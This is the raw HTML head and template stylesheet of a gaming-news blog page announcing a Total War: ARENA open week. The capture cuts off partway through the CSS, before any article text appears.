

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html
body_size: 45845
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/2217094864695341982/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html' property='og:url'/>
<meta content='Total War: ARENA Holds Open Week' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/w1200-h630-p-k-no-nu/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg' property='og:image'/>
<title>
Total War: ARENA Holds Open Week - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Total War: ARENA Holds Open Week' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Total War: ARENA Holds Open Week' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg' name='twitter:image'/>
<meta content='Total War: ARENA Holds Open Week' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
